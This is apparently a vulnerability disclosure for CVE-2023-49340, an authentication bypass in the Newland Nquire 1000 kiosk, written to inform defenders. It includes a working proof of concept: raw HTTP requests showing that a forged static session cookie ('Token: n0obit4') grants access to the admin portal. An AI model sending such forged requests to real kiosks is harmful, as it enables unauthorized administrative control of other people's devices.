Nov 27, 2023
CVE-2023-49340
Deiby Gerez (n0obit4) of Pentraze Cybersecurity
An improper access control vulnerability was discovered in Newland Nquire 1000 Interactive Kiosk. This vulnerability enables an unauthenticated actor to bypass the login process, gaining unauthorized access to the administrative portal and allowing the execution of privileged actions.
8.8 (High) - CVSS:3.1/AV:A/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
On successful login, a cookie is returned with the following value Token: 12345678, this key-pair value is used as session token to identify a logged-on users on the web application.
The key-pair value is static and is not properly verified by the web application, allowing an adversary to forge a cookie (e.g Cookie: Token: n0obit4) to gain full control over the management portal and perform privileged actions.
In the following proof of concept i’ll perform a request without session cookie and other with a random cookie.
Normal flow without authentication
Request:
GET /log.htm HTTP/1.1
Host: 192.168.3.216
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b2;q=0.7
Referer: http://192.168.3.216/left.htm
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
If-None-Match: 1f7bbba0
Connection: close
Response
Authentication bypass

Request
GET /log.htm HTTP/1.1
Host: 192.168.3.216
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b2;q=0.7
Referer: http://192.168.3.216/left.htm
Accept-Encoding: gzip, deflate
Cookie: Token: n0obit4
Accept-Language: en-US,en;q=0.9
If-None-Match: 1f7bbba0
Response

Evaluación proactiva utilizando tácticas, técnicas y procedimientos de atacantes reales para identificar fallas de seguridad, configuraciones incorrectas y vulnerabilidades.

Protección integral de aplicaciones, garantizando la seguridad en todas las fases del desarrollo.

Simulación avanzada de ataques cibernéticos para evaluar y mejorar la capacidad de respuesta de una organización.

Proceso proactivo para identificar, priorizar y abordar las vulnerabilidades de seguridad en sistemas y software, mejorando la defensa de una organización contra las amenazas cibernéticas en evolución.